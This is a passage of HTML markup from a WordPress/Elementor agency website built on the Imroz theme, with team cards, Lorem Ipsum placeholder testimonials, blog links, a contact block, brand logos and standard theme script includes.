            <div class="team team-style--bottom ">
                                            <div class="thumbnail">
                            <img decoding="async" width="390" height="520" src="https://creventy.com/wp-content/uploads/2021/09/team-02.jpg" class="elementor-animation-disable-animation attachment-full size-full wp-image-362" alt="team-02" srcset="https://creventy.com/wp-content/uploads/2021/09/team-02.jpg 390w, https://creventy.com/wp-content/uploads/2021/09/team-02-225x300.jpg 225w" sizes="(max-width: 390px) 100vw, 390px" />                        </div>
                                        <div class="content">
                        <h4 class="title">Theodore Sefa</h4>
                                                    <p class="designation">Front-end Engineer</p>
                                            </div>
                                            <ul class="social-icon">
                            <li><a target="_blank" rel="noopener"  href="https://facebook.com/" class="elementor-repeater-item-2f077c8"><i class="fab fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener"  href="https://linkedin.com/" class="elementor-repeater-item-aba6631"><i class="fab fa-linkedin" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener"  href="https://twitter.com/" class="elementor-repeater-item-ed1a8cd"><i class="fab fa-twitter" aria-hidden="true"></i></a></li>                        </ul>
                                    </div>
            <!-- End Single Team Area  -->
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa8c635" data-id="aa8c635" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d8defe elementor-widget elementor-widget-imroz-team" data-id="6d8defe" data-element_type="widget" data-widget_type="imroz-team.default">
				<div class="elementor-widget-container">
			            <!-- Start Single Team Area  -->
            <div class="team team-style--bottom ">
                                            <div class="thumbnail">
                            <img loading="lazy" decoding="async" width="390" height="520" src="https://creventy.com/wp-content/uploads/2021/09/team-03.jpg" class="elementor-animation-disable-animation attachment-full size-full wp-image-363" alt="team-03" srcset="https://creventy.com/wp-content/uploads/2021/09/team-03.jpg 390w, https://creventy.com/wp-content/uploads/2021/09/team-03-225x300.jpg 225w" sizes="(max-width: 390px) 100vw, 390px" />                        </div>
                                        <div class="content">
                        <h4 class="title">Christopher</h4>
                                                    <p class="designation">Sr. Graphic Designer</p>
                                            </div>
                                            <ul class="social-icon">
                            <li><a target="_blank" rel="noopener"  href="https://facebook.com/" class="elementor-repeater-item-2f077c8"><i class="fab fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener"  href="https://linkedin.com/" class="elementor-repeater-item-aba6631"><i class="fab fa-linkedin" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener"  href="https://twitter.com/" class="elementor-repeater-item-ed1a8cd"><i class="fab fa-twitter" aria-hidden="true"></i></a></li>                        </ul>
                                    </div>
            <!-- End Single Team Area  -->
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-365af69 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="365af69" data-element_type="section" id="testimonial">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86f3c35" data-id="86f3c35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dfc228d elementor-widget elementor-widget-imroz-testimonial" data-id="dfc228d" data-element_type="widget" data-widget_type="imroz-testimonial.default">
				<div class="elementor-widget-container">
			                    <!-- Start Testimonial Area  -->
            <div class="rn-testimonial-area rn-section-gap bg_color--5 ">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-lg-6">
                            <!-- Start Tab Content  -->
                            <div class="rn-testimonial-content tab-content" id="myTabContent-dfc228d">

                                                                    <div class="tab-pane fade show active" id="tab-dfc228d-0" role="tabpanel" aria-labelledby="tab-dfc228d-0">
                                        <div class="inner">
                                            <p>Awesome client standard chunk of Lorem Ipsum used since the 1500s is reproduced below for those interested. Sections Bonorum et Malorum original.</p>
                                        </div>
                                        <div class="author-info">
                                            <h6><span>FATIMA ASRAFY </span> - COO, AMERIMAR ENTERPRISES, INC.</h6>
                                        </div>
                                    </div>
                                                                    <div class="tab-pane fade " id="tab-dfc228d-1" role="tabpanel" aria-labelledby="tab-dfc228d-1">
                                        <div class="inner">
                                            <p>John The standard chunk of Lorem Ipsum used since the 1500s is reproduced below for those interested. Sections Bonorum et Malorum original.</p>
                                        </div>
                                        <div class="author-info">
                                            <h6><span>JOHN NIRA </span> - COO, AMERIMAR ENTERPRISES, INC.</h6>
                                        </div>
                                    </div>
                                                                    <div class="tab-pane fade " id="tab-dfc228d-2" role="tabpanel" aria-labelledby="tab-dfc228d-2">
                                        <div class="inner">
                                            <p>Jone The standard chunk of Lorem Ipsum used since the 1500s is reproduced below for those interested. Sections Bonorum et Malorum original.</p>
                                        </div>
                                        <div class="author-info">
                                            <h6><span>JONE JANE </span> - COO, AMERIMAR ENTERPRISES, INC.</h6>
                                        </div>
                                    </div>
                                                                    <div class="tab-pane fade " id="tab-dfc228d-3" role="tabpanel" aria-labelledby="tab-dfc228d-3">
                                        <div class="inner">
                                            <p>Clients say about us  standard chunk of Lorem Ipsum used since the 1500s is reproduced below for those interested. Sections Bonorum et Malorum original.</p>
                                        </div>
                                        <div class="author-info">
                                            <h6><span>JANEN ASRAFY </span> - COO, AMERIMAR ENTERPRISES, INC.</h6>
                                        </div>
                                    </div>
                                                                    <div class="tab-pane fade " id="tab-dfc228d-4" role="tabpanel" aria-labelledby="tab-dfc228d-4">
                                        <div class="inner">
                                            <p>Afrin The standard chunk of Lorem Ipsum used since the 1500s is reproduced below for those interested. Sections Bonorum et Malorum original.</p>
                                        </div>
                                        <div class="author-info">
                                            <h6><span>FATIMA ASRAFY </span> - COO, AMERIMAR ENTERPRISES, INC.</h6>
                                        </div>
                                    </div>
                                                                    <div class="tab-pane fade " id="tab-dfc228d-5" role="tabpanel" aria-labelledby="tab-dfc228d-5">
                                        <div class="inner">
                                            <p>Irin The standard chunk of Lorem Ipsum used since the 1500s is reproduced below for those interested. Sections Bonorum et Malorum original.</p>
                                        </div>
                                        <div class="author-info">
                                            <h6><span>IRIN ASRAFY </span> - COO, AMERIMAR ENTERPRISES, INC.</h6>
                                        </div>
                                    </div>
                                                                    <div class="tab-pane fade " id="tab-dfc228d-6" role="tabpanel" aria-labelledby="tab-dfc228d-6">
                                        <div class="inner">
                                            <p>Shipa  the standard chunk of Lorem Ipsum used since the 1500s is reproduced below for those interested. Sections Bonorum et Malorum original.</p>
                                        </div>
                                        <div class="author-info">
                                            <h6><span>SHIPA </span> - COO, AMERIMAR ENTERPRISES, INC.</h6>
                                        </div>
                                    </div>
                                                                    <div class="tab-pane fade " id="tab-dfc228d-7" role="tabpanel" aria-labelledby="tab-dfc228d-7">
                                        <div class="inner">
                                            <p>Our Client say The standard chunk of Lorem Ipsum used since the 1500s is reproduced below for those interested. Sections Bonorum et Malorum original.</p>
                                        </div>
                                        <div class="author-info">
                                            <h6><span>Runa Afrin </span> - COO, AMERIMAR ENTERPRISES, INC.</h6>
                                        </div>
                                    </div>
                                                            </div>
                            <!-- End Tab Content  -->
                        </div>
                        <div class="col-lg-6 mt_md--40 mt_sm--40">
                            <!-- Start Tab Nav  -->
                            <ul class="testimonial-thumb-wrapper nav nav-tabs" id="myTab-dfc228d" role="tablist">
                                                            <li>
                                    <a class=" active" id="tab-dfc228d-0-tab" data-toggle="tab" href="#tab-dfc228d-0" role="tab" aria-controls="tab-dfc228d-0" aria-selected="true">
                                        <div class="testimonial-thumbnai">
                                            <div class="thumb">
                                                                                                    <img loading="lazy" decoding="async" width="150" height="150" src="https://creventy.com/wp-content/uploads/2021/05/testimonial-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="testimonial-1" srcset="https://creventy.com/wp-content/uploads/2021/05/testimonial-1-150x150.jpg 150w, https://creventy.com/wp-content/uploads/2021/05/testimonial-1.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" />                                                                                            </div>
                                        </div>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="" id="tab-dfc228d-1-tab" data-toggle="tab" href="#tab-dfc228d-1" role="tab" aria-controls="tab-dfc228d-1" aria-selected="true">
                                        <div class="testimonial-thumbnai">
                                            <div class="thumb">
                                                                                                    <img loading="lazy" decoding="async" width="150" height="150" src="https://creventy.com/wp-content/uploads/2021/05/testimonial-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="testimonial-2" srcset="https://creventy.com/wp-content/uploads/2021/05/testimonial-2-150x150.jpg 150w, https://creventy.com/wp-content/uploads/2021/05/testimonial-2.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" />                                                                                            </div>
                                        </div>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="" id="tab-dfc228d-2-tab" data-toggle="tab" href="#tab-dfc228d-2" role="tab" aria-controls="tab-dfc228d-2" aria-selected="true">
                                        <div class="testimonial-thumbnai">
                                            <div class="thumb">
                                                                                                    <img loading="lazy" decoding="async" width="150" height="150" src="https://creventy.com/wp-content/uploads/2021/05/testimonial-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="testimonial-3" srcset="https://creventy.com/wp-content/uploads/2021/05/testimonial-3-150x150.jpg 150w, https://creventy.com/wp-content/uploads/2021/05/testimonial-3.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" />                                                                                            </div>
                                        </div>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="" id="tab-dfc228d-3-tab" data-toggle="tab" href="#tab-dfc228d-3" role="tab" aria-controls="tab-dfc228d-3" aria-selected="true">
                                        <div class="testimonial-thumbnai">
                                            <div class="thumb">
                                                                                                    <img loading="lazy" decoding="async" width="150" height="150" src="https://creventy.com/wp-content/uploads/2021/05/testimonial-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="testimonial-4" srcset="https://creventy.com/wp-content/uploads/2021/05/testimonial-4-150x150.jpg 150w, https://creventy.com/wp-content/uploads/2021/05/testimonial-4.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" />                                                                                            </div>
                                        </div>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="" id="tab-dfc228d-4-tab" data-toggle="tab" href="#tab-dfc228d-4" role="tab" aria-controls="tab-dfc228d-4" aria-selected="true">
                                        <div class="testimonial-thumbnai">
                                            <div class="thumb">
                                                                                                    <img loading="lazy" decoding="async" width="150" height="150" src="https://creventy.com/wp-content/uploads/2021/05/testimonial-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="testimonial-5" srcset="https://creventy.com/wp-content/uploads/2021/05/testimonial-5-150x150.jpg 150w, https://creventy.com/wp-content/uploads/2021/05/testimonial-5.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" />                                                                                            </div>
                                        </div>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="" id="tab-dfc228d-5-tab" data-toggle="tab" href="#tab-dfc228d-5" role="tab" aria-controls="tab-dfc228d-5" aria-selected="true">
                                        <div class="testimonial-thumbnai">
                                            <div class="thumb">
                                                                                                    <img loading="lazy" decoding="async" width="150" height="150" src="https://creventy.com/wp-content/uploads/2021/05/testimonial-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="testimonial-7" srcset="https://creventy.com/wp-content/uploads/2021/05/testimonial-7-150x150.jpg 150w, https://creventy.com/wp-content/uploads/2021/05/testimonial-7.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" />                                                                                            </div>
                                        </div>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="" id="tab-dfc228d-6-tab" data-toggle="tab" href="#tab-dfc228d-6" role="tab" aria-controls="tab-dfc228d-6" aria-selected="true">
                                        <div class="testimonial-thumbnai">
                                            <div class="thumb">
                                                                                                    <img loading="lazy" decoding="async" width="150" height="150" src="https://creventy.com/wp-content/uploads/2021/05/testimonial-8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="testimonial-8" srcset="https://creventy.com/wp-content/uploads/2021/05/testimonial-8-150x150.jpg 150w, https://creventy.com/wp-content/uploads/2021/05/testimonial-8.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" />                                                                                            </div>
                                        </div>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="" id="tab-dfc228d-7-tab" data-toggle="tab" href="#tab-dfc228d-7" role="tab" aria-controls="tab-dfc228d-7" aria-selected="true">
                                        <div class="testimonial-thumbnai">
                                            <div class="thumb">
                                                                                                    <img loading="lazy" decoding="async" width="150" height="150" src="https://creventy.com/wp-content/uploads/2021/05/testimonial-9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="testimonial-9" srcset="https://creventy.com/wp-content/uploads/2021/05/testimonial-9-150x150.jpg 150w, https://creventy.com/wp-content/uploads/2021/05/testimonial-9.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" />                                                                                            </div>
                                        </div>
                                    </a>
                                </li>
                                                        </ul>
                            <!-- End Tab Content  -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- Start Testimonial Area  -->
                		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3bc6f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c3bc6f3" data-element_type="section" id="blog">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3bf160f" data-id="3bf160f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-028121f elementor-widget elementor-widget-imroz-blog" data-id="028121f" data-element_type="widget" data-widget_type="imroz-blog.default">
				<div class="elementor-widget-container">
			        <!-- Start blog Area  -->
        <div class="rn-blog-area ptb--120 bg_color--5 bg_color--5" id="imroz-blog-028121f">
            <div class="container">

                                    <div class="row">
                        <div class="col-lg-12">
                            <div class="section-title section-title--2 text-left">
                                                            <span class="sub-title">what's stories on.</span>
                        <h2 class="title rbt-section-title"><span>Latest News</span></h2>                            <p>There are many variations of passages of Lorem Ipsum available, <br> but the majority have suffered alteration.</p>
                                                </div>
                        </div>
                    </div>
                                
                                                            <div class="row  mt--30 mt_sm--20 rn-slick-activation rn-slick-dot pb--25 slick-gutter-15 portfolio-slick-activation layout-2" data-settings="{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;autoplay&quot;:false,&quot;autoplay_speed&quot;:0,&quot;infinite&quot;:true,&quot;for_xl_desktop&quot;:3,&quot;slidesToShow&quot;:3,&quot;for_laptop&quot;:2,&quot;for_tablet&quot;:2,&quot;for_mobile&quot;:1,&quot;for_xs_mobile&quot;:1}">


                                                            <div class="im_box mt--30">
                                                                            <div class="thumbnail">
                                            <a href="https://creventy.com/have-you-heard-agency-is-your-best-bet-to-grow/">
                                                <img loading="lazy" decoding="async" width="390" height="532" src="https://creventy.com/wp-content/uploads/2021/09/new-blog-07-scaled-1-390x532.jpg" class="w-100 wp-post-image" alt="new-blog-07" />                                            </a>
                                        </div>
                                                                        <div class="content">
                                        <div class="inner">
                                            <div class="content_heading">
                                                                                                                                                            <div class="category_list">
                                                                                                                            <span>Development</span>
                                                                                                                    </div>
                                                                                                                                                    <h4 class="title"><a href="https://creventy.com/have-you-heard-agency-is-your-best-bet-to-grow/">Have You Heard? Agency Is Your Best Bet To Grow</a>
                                                </h4>
                                            </div>
                                                                                            <div class="content_footer">
                                                    <div class="blog-btn">
                                                        <a class="rn-btn btn-opacity"
                                                           href="https://creventy.com/have-you-heard-agency-is-your-best-bet-to-grow/">Read More</a>
                                                    </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="im_box mt--30">
                                                                            <div class="thumbnail">
                                            <a href="https://creventy.com/agency-works-only-under-these-conditions/">
                                                <img loading="lazy" decoding="async" width="390" height="532" src="https://creventy.com/wp-content/uploads/2021/09/new-blog-06-scaled-1-390x532.jpg" class="w-100 wp-post-image" alt="new-blog-06" />                                            </a>
                                        </div>
                                                                        <div class="content">
                                        <div class="inner">
                                            <div class="content_heading">
                                                                                                                                                            <div class="category_list">
                                                                                                                            <span>Gallery</span>
                                                                                                                    </div>
                                                                                                                                                    <h4 class="title"><a href="https://creventy.com/agency-works-only-under-these-conditions/">Agency Works Only Under These Conditions</a>
                                                </h4>
                                            </div>
                                                                                            <div class="content_footer">
                                                    <div class="blog-btn">
                                                        <a class="rn-btn btn-opacity"
                                                           href="https://creventy.com/agency-works-only-under-these-conditions/">Read More</a>
                                                    </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="im_box mt--30">
                                                                            <div class="thumbnail">
                                            <a href="https://creventy.com/top-10-tips-to-grow-your-agency/">
                                                <img loading="lazy" decoding="async" width="390" height="532" src="https://creventy.com/wp-content/uploads/2021/09/new-blog-05-scaled-1-390x532.jpg" class="w-100 wp-post-image" alt="new-blog-05" />                                            </a>
                                        </div>
                                                                        <div class="content">
                                        <div class="inner">
                                            <div class="content_heading">
                                                                                                                                                            <div class="category_list">
                                                                                                                            <span>Development</span>
                                                                                                                    </div>
                                                                                                                                                    <h4 class="title"><a href="https://creventy.com/top-10-tips-to-grow-your-agency/">Top 10 Tips To Grow Your Agency</a>
                                                </h4>
                                            </div>
                                                                                            <div class="content_footer">
                                                    <div class="blog-btn">
                                                        <a class="rn-btn btn-opacity"
                                                           href="https://creventy.com/top-10-tips-to-grow-your-agency/">Read More</a>
                                                    </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="im_box mt--30">
                                                                            <div class="thumbnail">
                                            <a href="https://creventy.com/there-are-many-variations-of-passages-of-lorem-ipsum-available/">
                                                <img loading="lazy" decoding="async" width="390" height="532" src="https://creventy.com/wp-content/uploads/2021/09/new-blog-04-390x532.jpg" class="w-100 wp-post-image" alt="new-blog-04" />                                            </a>
                                        </div>
                                                                        <div class="content">
                                        <div class="inner">
                                            <div class="content_heading">
                                                                                                                                                            <div class="category_list">
                                                                                                                            <span>Quote</span>
                                                                                                                    </div>
                                                                                                                                                    <h4 class="title"><a href="https://creventy.com/there-are-many-variations-of-passages-of-lorem-ipsum-available/">There are many variations of passages of Lorem Ipsum available.</a>
                                                </h4>
                                            </div>
                                                                                            <div class="content_footer">
                                                    <div class="blog-btn">
                                                        <a class="rn-btn btn-opacity"
                                                           href="https://creventy.com/there-are-many-variations-of-passages-of-lorem-ipsum-available/">Read More</a>
                                                    </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                                                </div>
                                                </div>
        </div>
        <!-- Start blog Area  -->
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2113075 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2113075" data-element_type="section" id="contact">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9f5ca0" data-id="a9f5ca0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f4e49a elementor-widget elementor-widget-imroz-contact" data-id="5f4e49a" data-element_type="widget" data-widget_type="imroz-contact.default">
				<div class="elementor-widget-container">
			        <!-- Start Contact Area  -->
        <div class="rn-contact-area rn-section-gap bg_color--5">
            <div class="contact-form--1">
                <div class="container">
                    <div class="row row--35 align-items-start">
                        <div class="col-lg-6 order-2 order-lg-1">
                            <div class="section-title text-left mb--50 mb_sm--30 mb_md--30">
                                                            <span class="sub-title">Let's Say Hi</span>
                        <h2 class="title rbt-section-title"><span>Hire Me.</span></h2>                            <p>
Call us directly: <a class="link im-hover" href="tel:+11105558698976">+111 (0)55 5869 8976</a>

<br>

Contact Email: <a class="link im-hover" href="mailto:example@gmail.com">example@gmail.com</a></p>
                                                </div>

                            <!-- Start Contact Form -->
                             <div class="form-wrapper"> [contact-form-7  id="829"] </div>                         </div>
                        <div class="col-lg-6 order-1 order-lg-2">
                                                            <div class="thumbnail mb_md--40 mb_sm--40">
                                    <img loading="lazy" decoding="async" width="800" height="900" src="https://creventy.com/wp-content/uploads/2021/10/about-12.jpg" class="elementor-animation-disable-animation attachment-full size-full wp-image-704" alt="about-12" srcset="https://creventy.com/wp-content/uploads/2021/10/about-12.jpg 800w, https://creventy.com/wp-content/uploads/2021/10/about-12-267x300.jpg 267w, https://creventy.com/wp-content/uploads/2021/10/about-12-768x864.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- End Contact Area  -->
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a87dcee elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a87dcee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dda5efe" data-id="dda5efe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b10cc5 elementor-widget elementor-widget-imroz-brand" data-id="5b10cc5" data-element_type="widget" data-widget_type="imroz-brand.default">
				<div class="elementor-widget-container">
			
        <!-- Start Brand Area -->
        <div class="rn-brand-area ptb--120 bg_color--1">
            <div class="container">
                                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-12">
                            <div class="section-title mb--30 text-center">
                                                            <span class="sub-title">Top clients</span>
                        <h2 class="title rbt-section-title"><span>We worked with brands.</span></h2>                                                </div>
                        </div>
                    </div>
                                <div class="row">
                    <div class="col-lg-12">

                                            
                            <ul class="brand-style-2 ">
                                                                    <li>
                                         <a href="#" >                                                                                             <img loading="lazy" decoding="async" width="262" height="173" src="https://creventy.com/wp-content/uploads/2021/05/brand-01.png" class="attachment-full size-full" alt="brand-01" />                                                                                     </a>                                     </li>
                                                                    <li>
                                         <a href="#" >                                                                                             <img loading="lazy" decoding="async" width="182" height="181" src="https://creventy.com/wp-content/uploads/2021/05/brand-02.png" class="attachment-full size-full" alt="brand-02" srcset="https://creventy.com/wp-content/uploads/2021/05/brand-02.png 182w, https://creventy.com/wp-content/uploads/2021/05/brand-02-150x150.png 150w" sizes="(max-width: 182px) 100vw, 182px" />                                                                                     </a>                                     </li>
                                                                    <li>
                                         <a href="#" >                                                                                             <img loading="lazy" decoding="async" width="222" height="194" src="https://creventy.com/wp-content/uploads/2021/05/brand-03.png" class="attachment-full size-full" alt="brand-03" />                                                                                     </a>                                     </li>
                                                                    <li>
                                         <a href="#" >                                                                                             <img loading="lazy" decoding="async" width="302" height="170" src="https://creventy.com/wp-content/uploads/2021/05/brand-05.png" class="attachment-full size-full" alt="brand-05" srcset="https://creventy.com/wp-content/uploads/2021/05/brand-05.png 302w, https://creventy.com/wp-content/uploads/2021/05/brand-05-300x169.png 300w" sizes="(max-width: 302px) 100vw, 302px" />                                                                                     </a>                                     </li>
                                                                    <li>
                                         <a href="#" >                                                                                             <img loading="lazy" decoding="async" width="193" height="184" src="https://creventy.com/wp-content/uploads/2021/05/brand-04.png" class="attachment-full size-full" alt="brand-04" />                                                                                     </a>                                     </li>
                                                                    <li>
                                         <a href="#" >                                                                                             <img loading="lazy" decoding="async" width="230" height="170" src="https://creventy.com/wp-content/uploads/2021/05/brand-09.png" class="attachment-full size-full" alt="" />                                                                                     </a>                                     </li>
                                                                    <li>
                                         <a href="#" >                                                                                             <img loading="lazy" decoding="async" width="231" height="173" src="https://creventy.com/wp-content/uploads/2021/05/brand-06.png" class="attachment-full size-full" alt="brand-06" />                                                                                     </a>                                     </li>
                                                                    <li>
                                         <a href="#" >                                                                                             <img loading="lazy" decoding="async" width="269" height="123" src="https://creventy.com/wp-content/uploads/2021/05/brand-08.png" class="attachment-full size-full" alt="brand-08" />                                                                                     </a>                                     </li>
                                                                    <li>
                                         <a href="#" >                                                                                             <img loading="lazy" decoding="async" width="269" height="192" src="https://creventy.com/wp-content/uploads/2021/05/brand-07.png" class="attachment-full size-full" alt="brand-07" />                                                                                     </a>                                     </li>
                                                            </ul>

                            
                                            </div>
                </div>
            </div>
        </div>
        <!-- End Brand Area -->

        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</main>
<!-- End Page Wrapper -->
<!-- Start Footer Style Two  -->
<div class="footer-style-2 ptb--30 bg_image bg_image--1" data-black-overlay="10">
    <div class="wrapper plr--50 plr_sm--20">
        <div class="row align-items-center justify-content-between">
            <div class="col-lg-4 col-md-6 col-sm-12 col-12">
                <div class="inner">
                    <div class="logo text-center text-md-left mb_sm--20">
                        
                                                    <a href="https://creventy.com/"
                                title="Creventy" rel="home">

                                
                                    <img src="https://creventy.com/wp-content/uploads/2023/03/SOLO-CREVENTY_PNG.webp"
                                            alt="Creventy">

                                
                            </a>
                                            </div>
                </div>
            </div>
                            <div class="col-lg-4 col-md-6 col-sm-12 col-12">
                    <div class="inner text-center">
                        <ul class="social-share rn-lg-size d-flex justify-content-center liststyle">
                            <li><a class="facebook-f" href="https://www.facebook.com/creventy" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a class="twitter" href="https://twitter.com/creventy" target="_blank"><i class="fab fa-twitter"></i></a></li>                        </ul>
                    </div>
                </div>
                                        <div class="col-lg-4 col-md-12 col-sm-12 col-12">
                    <div class="inner text-lg-right text-center mt_md--20 mt_sm--20">
                        <div class="text">
                            <p>Copyright © 2023. Creado por <a href="https://platanoweb.com/">Platanoweb</a>.</p>
                        </div>
                    </div>
                </div>
                    </div>
    </div>
</div>
<!-- End Footer Style Two  -->

    <!-- Start Top To Bottom Area  -->
    <div class="rn-back-top">
        <i class="feather-arrow-up"></i>
    </div>
    <!-- End Top To Bottom Area  -->


</div>
<!-- End main page -->
<script type="text/javascript" id="imroz-core-ajax-js-extra">
/* <![CDATA[ */
var imroz_portfolio_ajax = {"ajax_url":"https:\/\/creventy.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3e4e7ad68a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/imroz-core/assets/js/ajax-scripts.js" id="imroz-core-ajax-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/imroz-core/assets/js/element-scripts.js?ver=1.0" id="imroz-element-scripts-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/bootstrap.min.js?ver=1.4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/particles.js?ver=1.4.0" id="particles-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/isotope.js?ver=1.4.0" id="isotope-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/counterup.js?ver=1.4.0" id="counterup-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/feather-icons.js?ver=1.4.0" id="feather-icons-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/lightgallery.js?ver=1.4.0" id="lightgallery-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.4.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/slick.js?ver=1.4.0" id="slick-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/waypoints.js?ver=1.4.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/wow.js?ver=1.4.0" id="wow-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/js.cookie.js?ver=1.4.0" id="imroz-cookie-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/main.js?ver=1.4.0" id="imroz-main-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/jquery.style.switcher.js?ver=1.4.0" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/admin/js/navigation.js?ver=1.4.0" id="imroz-navigation-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/admin/js/skip-link-focus-fix.js?ver=1.4.0" id="imroz-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
